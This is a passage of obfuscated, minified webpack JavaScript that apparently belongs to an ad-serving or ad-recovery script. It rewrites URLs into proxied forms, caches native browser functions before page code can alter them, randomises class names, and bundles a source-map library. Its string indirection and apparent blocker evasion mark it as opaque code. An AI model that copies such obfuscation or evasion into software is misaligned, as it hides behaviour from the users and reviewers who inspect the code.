t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,p,d[e(3224)],t,L,n]}}return""[e(1768)](R[e(2592)]("/"))[e(1768)](function(t){const n=e;return function(t){const e=a1q;return e(2867)===t[e(559)]||e(1510)===t[e(559)]||e(3025)===t[e(559)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(588)](t[e(745)])||!(e(2017)!==t[e(2749)]&&e(528)!==t[e(2749)]&&e(2807)!==t[e(2749)]&&e(1858)!==t[e(2749)]&&e(1446)!==t[e(2749)]||!t[e(559)][e(2491)](e(1470))&&!t[e(559)][e(2491)](e(1760)))||e(2699)===t[e(2749)]&&e(2393)===t[e(559)]||e(1126)===t[e(2749)]&&e(669)===t[e(559)]||e(2776)===t[e(2749)]&&e(2600)===t[e(559)]}(t)?n(1476)[n(1768)](l.A[n(2463)]()):function(t){const e=n;return e(1653)===t[e(559)]||t[e(559)][e(2491)](e(792))}(t)?n(450)[n(1768)](Math[n(3269)](b)):""}(y))+W}function E(t){const e=r;return w[e(1664)][e(2149)](t)?w[e(1664)]:w[e(1193)][e(2149)](t)?w[e(1193)]:w[e(696)][e(2149)](t)?w[e(696)]:w[e(600)][e(2149)](t)?w[e(600)]:w[e(1679)][e(2149)](t)?w[e(1679)]:w[e(2289)][e(2149)](t)?w[e(2289)]:null}function T(t){const e=r;if(!t)throw new Error(e(1186));const n=(t=C(t))[e(559)][e(509)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],c=r[e(1906)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(912)]-2])}else if(o===m){var l;if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],s={version:e(1054),originalHostname:n[2],configIndex:0},null!==(l=r[e(1906)])&&void 0!==l&&l[e(1225)]&&(s[e(1225)]=r[e(1906)][e(1225)],delete r[e(1906)][e(1225)]),c=r[e(1906)],i=E(n[n[e(912)]-2])}else if(o===f){var u;if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],c=r[e(1906)],s={version:e(1611),originalHostname:n[2],configIndex:0},null!==(u=r[e(1906)])&&void 0!==u&&u[e(1225)]&&(s[e(1225)]=r[e(1906)][e(1225)],delete r[e(1906)][e(1225)]),c=r[e(1906)],i=E(n[n[e(912)]-2])}else{if(o!==p)throw new Error(e(2332)[e(1768)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(559)][n(509)]("/",5),i=new URL(atob(r));if(n(3445)!==i[n(1317)])return;return i[n(486)]=t[n(486)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(765),originalHostname:r[e(2749)],isMainFrame:!0},originalUrl:r[e(3335)][e(745)],kind:w[e(1193)]};if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const o=U(n[n[e(912)]-1]);a=o[e(3335)],c=o[e(1906)],s={version:e(765),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(912)]-2])}}if(!i)throw new Error(e(931)[e(1768)](t));if(v(t)){t[e(3164)][e(1256)](e(2101));for(const[n,r]of Array[e(2650)](t[e(3164)][e(3329)]()))a[e(3164)][e(1870)](n,r)}const d=[];for(const[t,n]of a[e(3164)][e(3329)]())n===A?d[e(1355)](t):d[e(1355)](t+"="+n);return a[e(2460)]=d[e(2592)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(745)]+t[e(486)],extra:c}}function q(t){const e=r;var n;if(!t)return!1;const i=C(t);if(!g[e(1328)]((t=>i[e(559)][e(2491)]("/"[e(1768)](t,"/")))))return!1;const o=i[e(559)][e(509)]("/"),a=o[1];if(a===h){if(o[e(912)]<6)return!1}else if(a===m){if(o[e(912)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(912)]<6)return!1}const c=null===(n=o[o[e(912)]-1])||void 0===n?void 0:n[e(786)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(2647)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1363)==typeof t&&[n(2777),n(1023),n(1616),n(1962),n(442),n(436),n(684)][n(1328)]((e=>t[n(2491)](e)))?new URL(t):n(1363)==typeof t&&N?new URL(t,e):n(1363)!=typeof t||N?C(t[n(2851)]()):t[n(2491)](n(2568))||t[n(2491)](n(3090))?new URL(t):(q(e=e||i.A[n(1044)](window)[n(1284)][n(1044)][n(523)](window[n(481)]))&&(e=T(e)[n(3335)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(2623)](t)),i=n[e(3164)][e(1044)](_);let s;if(i){try{s=JSON[e(2962)](i)}catch(t){}n[e(3164)][e(1256)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1q;let n=0;for(let r=0,i=t[e(912)];r<i;r++)n=(n<<5)-n+t[e(735)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});var i=n(7401);const o=r(2647)==typeof window,s={},a={get(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2791)]||(s[t(2791)]=c(null)),s[t(2791)];{e||(e=window);const n=i.A[t(558)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(558)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3118),r(3169)),CSSStyleDeclaration_getPropertyValue:d(t,r(3118),r(3369)),CSSStyleDeclaration_setProperty:d(t,r(3118),r(2673)),CSSStyleSheet_insertRule:d(t,r(1168),r(535)),CSSStyleSheet_replaceSync:d(t,r(1168),r(521)),DocumentFragment_getElementById:d(t,r(744),r(2638)),DocumentFragment_querySelector:d(t,r(744),r(1526)),DocumentFragment_querySelectorAll:d(t,r(744),r(2183)),Document_cookie:u(t,r(3316),r(937)),Document_createElement:d(t,r(3316),r(882)),Document_getElementById:d(t,r(3316),r(2638)),document_getElementById:d(t,r(481),r(2638)),Document_getElementsByTagName:d(t,r(3316),r(424)),Document_querySelector:d(t,r(3316),r(1526)),Document_querySelectorAll:d(t,r(3316),r(2183)),Document_getElementsByClassName:d(t,r(3316),r(1478)),Document_write:d(t,r(3316),r(1548)),Document_writeln:d(t,r(3316),r(1038)),Document_referrer:u(t,r(3316),r(3423)),Document_URL:u(t,r(3316),r(3108)),DOMParser_parseFromString:d(t,r(1466),r(1131)),Element_ariaLabel:u(t,r(1198),r(3378)),Element_attributes:u(t,r(1198),r(2065)),Element_classList:u(t,r(1198),r(2011)),Element_className:u(t,r(1198),r(2463)),Element_closest:d(t,r(1198),r(915)),Element_getAttribute:d(t,r(1198),r(2661)),Element_getBoundingClientRect:d(t,r(1198),r(1960)),Element_getElementsByClassName:d(t,r(1198),r(1478)),Element_hasAttribute:d(t,r(1198),r(951)),Element_id:u(t,r(1198),"id"),Element_tagName:u(t,r(1198),r(3077)),Element_innerHTML:u(t,r(1198),r(500)),Element_outerHTML:u(t,r(1198),r(3141)),Element_insertAdjacentElement:d(t,r(1198),r(1136)),Element_insertAdjacentHTML:d(t,r(1198),r(1641)),Element_querySelector:d(t,r(1198),r(1526)),Element_querySelectorAll:d(t,r(1198),r(2183)),Element_removeAttribute:d(t,r(1198),r(3408)),Element_setAttribute:d(t,r(1198),r(888)),Element_setAttributeNS:d(t,r(1198),r(3171)),Element_setHTMLUnsafe:d(t,r(1198),r(2975)),Element_matches:d(t,r(1198),r(1592)),Event_stopPropagation:d(t,r(2966),r(3341)),Event_stopImmediatePropagation:d(t,r(2966),r(3172)),EventTarget_addEventListener:d(t,r(1871),r(2306)),EventTarget_removeEventListener:d(t,r(1871),r(1397)),Function_toString:d(t,r(3198),r(2851)),History_replaceState:d(t,r(2267),r(759)),HTMLAnchorElement_attributionSrc:u(t,r(2206),r(3388)),HTMLAnchorElement_href:u(t,r(2206),r(745)),HTMLAnchorElement_protocol:u(t,r(2206),r(1317)),HTMLAnchorElement_hostname:u(t,r(2206),r(2749)),HTMLAnchorElement_port:u(t,r(2206),r(1488)),HTMLAnchorElement_pathname:u(t,r(2206),r(559)),HTMLAnchorElement_hash:u(t,r(2206),r(486)),HTMLAnchorElement_host:u(t,r(2206),r(1695)),HTMLAnchorElement_origin:u(t,r(2206),r(800)),HTMLAnchorElement_ping:u(t,r(2206),r(973)),HTMLAnchorElement_search:u(t,r(2206),r(2460)),HTMLAnchorElement_target:u(t,r(2206),r(2271)),HTMLElement_dataset:u(t,r(2012),r(3297)),HTMLElement_innerText:u(t,r(2012),r(3098)),HTMLElement_title:u(t,r(2012),r(2321)),HTMLElement_style:u(t,r(2012),r(3425)),HTMLFormElement_action:u(t,r(1910),r(543)),HTMLFormElement_target:u(t,r(1910),r(2271)),HTMLIFrameElement_contentDocument:u(t,r(471),r(1080)),HTMLIFrameElement_contentWindow:u(t,r(471),r(877)),HTMLIFrameElement_name:u(t,r(471),r(1147)),HTMLIFrameElement_src:u(t,r(471),r(3303)),HTMLIFrameElement_srcdoc:u(t,r(471),r(2597)),HTMLImageElement_attributionSrc:u(t,r(1370),r(3388)),HTMLImageElement_src:u(t,r(1370),r(3303)),HTMLImageElement_srcset:u(t,r(1370),r(746)),HTMLLinkElement_as:u(t,r(1306),"as"),HTMLLinkElement_href:u(t,r(1306),r(745)),HTMLLinkElement_rel:u(t,r(1306),r(3062)),HTMLScriptElement_attributionSrc:u(t,r(646),r(3388)),HTMLScriptElement_src:u(t,r(646),r(3303)),HTMLSourceElement_src:u(t,r(1160),r(3303)),HTMLSourceElement_srcset:u(t,r(1160),r(746)),HTMLVideoElement_src:u(t,r(2737),r(3303)),HTMLVideoElement_poster:u(t,r(2737),r(1838)),HTMLMediaElement_src:u(t,r(683),r(3303)),HTMLMetaElement_content:u(t,r(1089),r(2269)),HTMLMetaElement_httpEquiv:u(t,r(1089),r(2622)),HTMLStyleElement_insertBefore:d(t,r(3259),r(2564)),IntersectionObserverEntry_boundingClientRect:u(t,r(2806),r(499)),IntersectionObserverEntry_intersectionRatio:u(t,r(2806),r(3199)),IntersectionObserverEntry_intersectionRect:u(t,r(2806),r(3075)),JSON_parse:d(t,r(1735),r(2962)),JSON_stringify:d(t,r(1735),r(2344)),MessageEvent_data:u(t,r(3270),r(3137)),MessageEvent_origin:u(t,r(3270),r(800)),MessageEvent_source:u(t,r(3270),r(3132)),Navigator_sendBeacon:d(t,r(1842),r(1417)),Node_appendChild:d(t,r(1875),r(990)),Node_insertBefore:d(t,r(1875),r(2564)),Node_textContent:u(t,r(1875),r(839)),Node_baseURI:u(t,r(1875),r(3135)),PerformanceEntry_name:u(t,r(3133),r(1147)),PerformanceResourceTiming_transferSize:u(t,r(2687),r(546)),PerformanceResourceTiming_encodedBodySize:u(t,r(2687),r(2198)),Range_createContextualFragment:d(t,r(2832),r(2235)),RegExp_test:d(t,r(3162),r(588)),RegExp_exec:d(t,r(3162),r(2361)),Response_url:u(t,r(2458),r(905)),SharedStorageWorklet_addModule:d(t,r(3448),r(1704)),String_matchAll:d(t,r(2048),r(1440)),String_replace:d(t,r(2048),r(725)),Window_decodeURIComponent:d(t,r(3095),r(2452)),Window_innerWidth:u(t,r(3095),r(3339)),Window_fetch:d(t,r(3095),r(2067)),Window_fetchLater:d(t,r(3095),r(1895)),Window_frames:u(t,r(3095),r(2604)),Window_name:u(t,r(3095),r(1147)),Window_open:d(t,r(3095),r(1773)),Window_postMessage:d(t,r(3095),r(3326)),Window_requestAnimationFrame:d(t,r(3095),r(517)),Window_requestIdleCallback:d(t,r(3095),r(2058)),Window_setImmediate:d(t,r(3095),r(2395)),Window_setInterval:d(t,r(3095),r(2127)),Window_setTimeout:d(t,r(3095),r(413)),Window_visualViewport:u(t,r(3095),r(2387)),XMLHttpRequest_open:d(t,r(2481),r(1773)),XMLHttpRequest_send:d(t,r(2481),r(1650)),XMLHttpRequest_responseURL:u(t,r(2481),r(1464)),XMLHttpRequest_response:u(t,r(2481),r(663)),XMLHttpRequest_responseText:u(t,r(2481),r(607)),XMLHttpRequest_responseType:u(t,r(2481),r(3315)),XMLHttpRequest_responseXML:u(t,r(2481),r(2309)),XMLHttpRequest_status:u(t,r(2481),r(3411)),XMLHttpRequest_statusText:u(t,r(2481),r(570)),FontFace:o?null:t[r(2475)],FontFace_prototype:l(t,r(2475)),Worker:o?null:t[r(1376)],Worker_prototype:l(t,r(1376))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1920)]:null===(s=t[e])||void 0===s?void 0:s[i(1920)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1916)](n.g[e][s(1920)],i);{var a;const n=s(2480)===e[s(2722)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1920)];return n?t[s(3409)][s(1916)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2480)===e[s(2722)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1920)][i]:s(2480)===e[s(2722)]()?t[i]:s(481)===e?null===(a=t[s(481)])||void 0===a?void 0:a[i]:s(1735)===e?null===(c=t[s(1735)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1920)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={idx:t=>Math[r(572)](Math[r(2707)]()*t),elem:function(t){const e=r;return t[this[e(3398)](t[e(912)])]},num:function(t,e){const n=r;return Math[n(572)](Math[n(2707)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2824)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1355)](n(2425)[n(3143)](this[n(2824)](0,52)));return o[n(2592)]("")},className:function(){return this[r(703)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1q;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2675)][n(2149)](e))return o=!1,o;if([n(1889),n(2973),n(1539),n(1398),n(3177),n(1661),n(2002),n(2581),n(1905),n(2453),n(2255),n(2916),n(2296)][n(2149)](e))return o=!0,o;if(e[n(3210)](n(1983))||e[n(3210)](n(2097))||e[n(2491)](n(2388))||e[n(2491)](n(2666))||n(708)===e)return o=!1,o;const i=new URL(e);i[n(1695)]="0."[n(1768)](i[n(1695)]),i[n(559)]=n(2353);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2851)](),endpoint:i[n(800)]});try{const t=await Promise[n(968)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1788),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1q;if(/https?:\/\/\d+\./i[e(588)](t)){const n=new URL(t);n[e(1695)]=n[e(1695)][e(509)](".")[e(786)](1)[e(2592)]("."),t=n[e(800)]}return t}function l(t,e){const n=a1q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(588)](t)?(r[n(1695)]=""[n(1768)](e,".")[n(1768)](r[n(1695)][n(509)](".")[n(786)](1)[n(2592)](".")),t=r[n(800)]):(r[n(1695)]=""[n(1768)](e,".")[n(1768)](r[n(1695)]),t=r[n(800)]),t}function u(t){const e=a1q;if(/https?:\/\/\d+\./i[e(588)](t)){const n=new URL(t);return Number[e(1958)](n[e(1695)][e(509)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1q;var i=n(9155),o=Object[r(1920)][r(1854)],s=r(2647)!=typeof Map;function a(){const t=r;this[t(1670)]=[],this[t(3295)]=s?new Map:Object[t(3298)](null)}a[r(2932)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(912)];o<s;o++)i[n(3051)](t[o],e);return i},a[r(1920)][r(1195)]=function(){const t=r;return s?this[t(3295)][t(1195)]:Object[t(922)](this[t(3295)])[t(912)]},a[r(1920)][r(3051)]=function(t,e){const n=r;var a=s?t:i[n(2088)](t),c=s?this[n(3412)](t):o[n(957)](this[n(3295)],a),l=this[n(1670)][n(912)];c&&!e||this[n(1670)][n(1355)](t),c||(s?this[n(3295)][n(1870)](t,l):this[n(3295)][a]=l)},a[r(1920)][r(3412)]=function(t){const e=r;if(s)return this[e(3295)][e(3412)](t);var n=i[e(2088)](t);return o[e(957)](this[e(3295)],n)},a[r(1920)][r(576)]=function(t){const e=r;if(s){var n=this[e(3295)][e(1044)](t);if(n>=0)return n}else{var a=i[e(2088)](t);if(o[e(957)](this[e(3295)],a))return this[e(3295)][a]}throw new Error('"'+t+e(3265))},a[r(1920)].at=function(t){const e=r;if(t>=0&&t<this[e(1670)][e(912)])return this[e(1670)][t];throw new Error(e(526)+t)},a[r(1920)][r(2378)]=function(){const t=r;return this[t(1670)][t(786)]()},e.C=a},540:(t,e,n)=>{const r=a1q;var i=n(7476);e[r(2258)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2258)](n)}while(a>0);return s},e[r(2623)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(912)],d=0,h=0;do{if(e>=u)throw new Error(o(3203));if(-1===(a=i[o(2623)](t[o(735)](e++))))throw new Error(o(3325)+t[o(3143)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3013)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1796)]=e}},7476:(t,e)=>{const n=a1q;var r=n(2154)[n(509)]("");e[n(2258)]=function(t){const e=n;if(0<=t&&t<r[e(912)])return r[t];throw new TypeError(e(2023)+t)},e[n(2623)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1q;var i=n(9155);function o(){const t=a1q;this[t(1670)]=[],this[t(504)]=!0,this[t(3281)]={generatedLine:-1,generatedColumn:0}}o[r(1920)][r(2957)]=function(t,e){const n=r;this[n(1670)][n(660)](t,e)},o[r(1920)][r(3051)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3281)])[e(987)],a=o[e(987)],c=n[e(1282)],l=o[e(1282)],a>s||a==s&&l>=c||i[e(2134)](n,o)<=0?(this[e(3281)]=t,this[e(1670)][e(1355)](t)):(this[e(504)]=!1,this[e(1670)][e(1355)](t))},o[r(1920)][r(2378)]=function(){const t=r;return this[t(504)]||(this[t(1670)][t(1642)](i[t(2134)]),this[t(504)]=!0),this[t(1670)]},e.P=o},241:(t,e,n)=>{const r=a1q;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1q;t||(t={}),this[e(3450)]=o[e(1042)](t,e(1133),null),this[e(2590)]=o[e(1042)](t,e(2841),null),this[e(445)]=o[e(1042)](t,e(1428),!1),this[e(1872)]=o[e(1042)](t,e(1947),!1),this[e(2003)]=new s,this[e(1407)]=new s,this[e(2079)]=new a,this[e(749)]=null}c[r(1920)][r(1744)]=3,c[r(601)]=function(t,e){const n=r;var i=t[n(2841)],s=new c(Object[n(1014)](e||{},{file:t[n(1133)],sourceRoot:i}));return t[n(1819)]((function(t){const e=n;var r={generated:{line:t[e(987)],column:t[e(1282)]}};null!=t[e(3132)]&&(r[e(3132)]=t[e(3132)],null!=i&&(r[e(3132)]=o[e(1020)](i,r[e(3132)])),r[e(2196)]={line:t[e(3166)],column:t[e(2931)]},null!=t[e(1147)]&&(r[e(1147)]=t[e(1147)])),s[e(979)](r)})),t[n(3018)][n(660)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1020)](i,e)),s[r(2003)][r(3412)](a)||s[r(2003)][r(3051)](a);var c=t[r(1503)](e);null!=c&&s[r(3233)](e,c)})),s},c[r(1920)][r(979)]=function(t){const e=r;var n=o[e(1042)](t,e(587)),i=o[e(1042)](t,e(2196),null),s=o[e(1042)](t,e(3132),null),a=o[e(1042)](t,e(1147),null);(this[e(445)]||!1!==this[e(1346)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2003)][e(3412)](s)||this[e(2003)][e(3051)](s)),null!=a&&(a=String(a),this[e(1407)][e(3412)](a)||this[e(1407)][e(3051)](a)),this[e(2079)][e(3051)]({generatedLine:n[e(2312)],generatedColumn:n[e(566)],originalLine:null!=i&&i[e(2312)],originalColumn:null!=i&&i[e(566)],source:s,name:a}))},c[r(1920)][r(3233)]=function(t,e){const n=r;var i=t;null!=this[n(2590)]&&(i=o[n(1020)](this[n(2590)],i)),null!=e?(this[n(749)]||(this[n(749)]=Object[n(3298)](null)),this[n(749)][o[n(2088)](i)]=e):this[n(749)]&&(delete this[n(749)][o[n(2088)](i)],0===Object[n(1348)](this[n(749)])[n(912)]&&(this[n(749)]=null))},c[r(1920)][r(970)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1133)])throw new Error(i(447));a=t[i(1133)]}var c=this[i(2590)];null!=c&&(a=o[i(1020)](c,a));var l=new s,u=new s;this[i(2079)][i(2957)]((function(e){const r=i;if(e[r(3132)]===a&&null!=e[r(3166)]){var s=t[r(2779)]({line:e[r(3166)],column:e[r(2931)]});null!=s[r(3132)]&&(e[r(3132)]=s[r(3132)],null!=n&&(e[r(3132)]=o[r(2592)](n,e[r(3132)])),null!=c&&(e[r(3132)]=o[r(1020)](c,e[r(3132)])),e[r(3166)]=s[r(2312)],e[r(2931)]=s[r(566)],null!=s[r(1147)]&&(e[r(1147)]=s[r(1147)]))}var d=e[r(3132)];null==d||l[r(3412)](d)||l[r(3051)](d);var h=e[r(1147)];null==h||u[r(3412)](h)||u[r(3051)](h)}),this),this[i(2003)]=l,this[i(1407)]=u,t[i(3018)][i(660)]((function(e){const r=i;var s=t[r(1503)](e);null!=s&&(null!=n&&(e=o[r(2592)](n,e)),null!=c&&(e=o[r(1020)](c,e)),this[r(3233)](e,s))}),this)},c[r(1920)][r(1346)]=function(t,e,n,i){const o=r;if(e&&o(2648)!=typeof e[o(2312)]&&o(2648)!=typeof e[o(566)]){var s=o(3067);if(this[o(1872)])return o(2647)!=typeof console&&console[o(598)]&&console[o(598)](s),!1;throw new Error(s)}if((!(t&&o(2312)in t&&o(566)in t&&t[o(2312)]>0&&t[o(566)]>=0)||e||n||i)&&!(t&&o(2312)in t&&o(566)in t&&e&&o(2312)in e&&o(566)in e&&t[o(2312)]>0&&t[o(566)]>=0&&e[o(2312)]>0&&e[o(566)]>=0&&n)){if(s=o(3327)+JSON[o(2344)]({generated:t,source:n,original:e,name:i}),this[o(1872)])return o(2647)!=typeof console&&console[o(598)]&&console[o(598)](s),!1;throw new Error(s)}},c[r(1920)][r(1096)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2079)][t(2378)](),g=0,b=p[t(912)];g<b;g++){if(e="",(n=p[g])[t(987)]!==l)for(c=0;n[t(987)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2134)](n,p[g-1]))continue;e+=","}e+=i[t(2258)](n[t(1282)]-c),c=n[t(1282)],null!=n[t(3132)]&&(a=this[t(2003)][t(576)](n[t(3132)]),e+=i[t(2258)](a-m),m=a,e+=i[t(2258)](n[t(3166)]-1-d),d=n[t(3166)]-1,e+=i[t(2258)](n[t(2931)]-u),u=n[t(2931)],null!=n[t(1147)]&&(s=this[t(1407)][t(576)](n[t(1147)]),e+=i[t(2258)](s-h),h=s)),f+=e}return f},c[r(1920)][r(2631)]=function(t,e){const n=r;return t[n(2809)]((function(t){const r=n;if(!this[r(749)])return null;null!=e&&(t=o[r(1020)](e,t));var i=o[r(2088)](t);return Object[r(1920)][r(1854)][r(957)](this[r(749)],i)?this[r(749)][i]:null}),this)},c[r(1920)][r(1721)]=function(){const t=r;var e={version:this[t(1744)],sources:this[t(2003)][t(2378)](),names:this[t(1407)][t(2378)](),mappings:this[t(1096)]()};return null!=this[t(3450)]&&(e[t(1133)]=this[t(3450)]),null!=this[t(2590)]&&(e[t(2841)]=this[t(2590)]),this[t(749)]&&(e[t(3242)]=this[t(2631)](e[t(3018)],e[t(2841)])),e},c[r(1920)][r(2851)]=function(){const t=r;return JSON[t(2344)](this[t(1721)]())},e.x=c},9155:(t,e)=>{const n=a1q;e[n(1042)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(912)])return r;throw new Error('"'+e+i(1717))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1331)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1310)]&&(r+=t[e(1310)]+":"),r+="//",t[e(2352)]&&(r+=t[e(2352)]+"@"),t[e(1695)]&&(r+=t[e(1695)]),t[e(1488)]&&(r+=":"+t[e(1488)]),t[e(3188)]&&(r+=t[e(3188)]),r}e[n(787)]=o,e[n(1986)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(3188)])return t;i=a[r(3188)]}for(var c=e[r(2653)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(576)]("/",u))){l[r(1355)](i[r(786)](u));break}for(l[r(1355)](i[r(786)](u,d));d<i[r(912)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(912)]-1;d>=0;d--)"."===(h=l[d])?l[r(3068)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3068)](d+1,m),m=0):(l[r(3068)](d,2),m--));return""===(i=l[r(2592)]("/"))&&(i=c?"/":"."),a?(a[r(3188)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(912)];r++)if(c[r][e(2533)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1201)]}var o=a(t);return c[e(3054)]({input:t,result:o}),c[e(912)]>32&&c[e(2849)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(3188)]||"/"),a&&!a[r(1310)])return c&&(a[r(1310)]=c[r(1310)]),s(a);if(a||e[r(1331)](i))return e;if(c&&!c[r(1695)]&&!c[r(3188)])return c[r(1695)]=e,s(c);var u="/"===e[r(3143)](0)?e:l(t[r(725)](/\/+$/,"")+"/"+e);return c?(c[r(3188)]=u,s(c)):u}e[n(767)]=l,e[n(2592)]=u,e[n(2653)]=function(t){const e=n;return"/"===t[e(3143)](0)||r[e(588)](t)},e[n(1020)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(725)](/\/$/,"");for(var i=0;0!==e[r(576)](t+"/");){var o=t[r(3145)]("/");if(o<0)return e;if((t=t[r(786)](0,o))[r(1331)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2592)](r(2905))+e[r(510)](t[r(912)]+1)};var d=!(n(1559)in Object[n(3298)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(912)];if(r<9)return!1;if(95!==t[e(735)](r-1)||95!==t[e(735)](r-2)||111!==t[e(735)](r-3)||116!==t[e(735)](r-4)||111!==t[e(735)](r-5)||114!==t[e(735)](r-6)||112!==t[e(735)](r-7)||95!==t[e(735)](r-8)||95!==t[e(735)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(735)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2088)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2294)]=d?h:function(t){const e=n;return m(t)?t[e(786)](1):t},e[n(3125)]=function(t,e,r){const i=n;var o=f(t[i(3132)],e[i(3132)]);return 0!==o||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])||r||0!=(o=t[i(1282)]-e[i(1282)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(1147)],e[i(1147)])},e[n(1652)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])||r||0!=(o=t[i(1282)]-e[i(1282)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(1147)],e[i(1147)])},e[n(1321)]=function(t,e,r){const i=n;var o=t[i(987)]-e[i(987)];return 0!==o||0!=(o=t[i(1282)]-e[i(1282)])||r||0!==(o=f(t[i(3132)],e[i(3132)]))||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(1147)],e[i(1147)])},e[n(2642)]=function(t,e,r){const i=n;var o=t[i(1282)]-e[i(1282)];return 0!==o||r||0!==(o=f(t[i(3132)],e[i(3132)]))||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(1147)],e[i(1147)])},e[n(2134)]=function(t,e){const r=n;var i=t[r(987)]-e[r(987)];return 0!==i||0!=(i=t[r(1282)]-e[r(1282)])||0!==(i=f(t[r(3132)],e[r(3132)]))||0!=(i=t[r(3166)]-e[r(3166)])||0!=(i=t[r(2931)]-e[r(2931)])?i:f(t[r(1147)],e[r(1147)])},e[n(1937)]=function(t){const e=n;return 